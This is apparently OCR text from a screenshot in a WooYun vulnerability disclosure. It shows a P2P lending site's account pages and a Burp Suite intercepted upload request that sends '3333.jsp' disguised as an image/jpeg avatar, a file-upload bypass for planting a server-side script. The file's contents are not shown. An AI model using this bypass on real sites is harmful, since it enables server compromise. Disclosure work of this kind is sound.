 www.daqinedai.com/user/account/userBases.html
首页
站内信
安全退出
投资攻略
我要投资
我要融资
安全保障
帮助中心
个人基本信息
个人学历信息
个人工作信息
资金管理
交易记录
充值
提现管理
订单查询
理财管理
我的债权
债权转让
理财统计
自动投标工具
借款管理
我的借款
借款申请查询
借款统计
账户管理
个人基础信息
认证信息
安全信息
上传图像
选择文件
将文件添加到上传队列，然后点击”开始上传“按钮。
3333.jpg
34 kb
把文件拖到这里。
1 个文件加入到队列
开始上传
停止上传
已上传 0/1 个文件
关闭
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Compar
Intercept HTTP history WebSockets history Options
Request to http
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /user/account/upload.htm HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-
Origin: http://www.
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (K
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVAsU
Accept: */*
Referer: htt /account/upload.html?_=142897967
Accept-Encod
Accept-Language: zh-CN,zh;q=0.8
Cookie 8-4f83-a54f-9b2a93f979a0=71
CNZZDATA1253651141=1110184788-1428369303-%7C1428975115
------WebKitFormBoundaryVAsUIsfiPttewxUT
Content-Disposition: form-data; name="name"
3333.jsp
------WebKitFormBoundaryVAsUIsfiPttewxUT
Content-Disposition: form-data; name="chunk"
0
------WebKitFormBoundaryVAsUIsfiPttewxUT
Content-Disposition: form-data; name="chunks"
1
------WebKitFormBoundaryVAsUIsfiPttewxUT
Content-Disposition: form-data; name="file"; filename="3333.jsp"
Content-Type: image/jpeg
JFIF
C
? < + > Type a search term
www.wooyun.org